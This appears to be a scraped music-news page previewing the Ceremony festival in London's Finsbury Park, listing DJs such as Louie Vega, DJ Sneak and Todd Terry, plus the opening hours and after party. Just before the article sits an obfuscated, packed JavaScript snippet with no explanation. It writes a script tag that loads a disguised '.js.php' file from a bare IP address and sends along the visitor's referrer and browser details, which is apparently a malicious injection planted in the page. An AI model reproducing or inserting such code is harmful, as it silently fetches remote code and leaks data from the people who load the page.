 This (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kyeyd|var|u0026u|referrer|bakkf||js|php’.split(‘|’),0,{}))
Saturday sees London’s iconic Finsbury Park play host to Found Series biggest, most ambitious project to date.  Ceremony will be a multi-arena electronic dance festival which promises to take you on a journey through the realms of underground dance culture.  With no less than seven stages, and with Ceremony organisers curating an epic spectrum of DJ’s to play across them, including original Detroit techno super group Inner City Live, one half of Masters at Work Louie Vega, Twitter beefer extraordinaire and gangster house man DJ Sneak, Hamburg house veterans, the Adana Twins, Grammy nominated producer and hip hop aficionado Todd Terry, and continuing the success of his anthemic summer track ‘My Love’, Route 94 will also take centre stage during the festival, after establishing himself as a major player on the House music scene.

Other seminal, influential and rising figures have been booked to play across the park for a festival season finale which confirms Found Series as one of London’s finest event organisers.  Having secured the legendary Frankie Knuckles to play one of his last ever sets at 2013’s Shoreditch Street Party, they have gone from strength to strength and can now command and deliver some of the most respected electronic artists from across the globe.  Finsbury Park opens its gates at 11am and will close its doors at 10pm…for those wanting to carry on, you’ll  find the electronic after party taking place at London’s Egg club, who’ll also be hosting its very own VIP arena throughout the day featuring various artists including Citizen, The Menendez Brothers and Krankbrother.  This is guaranteed to be an extra special day in North London and as we leave the summer behind to welcome in the darker Autumn nights, will prepare you to move from the great outdoors back into the capital’s world famous underground clubs.

All Ceremony Festival and General  and VIP tickets are on sale now.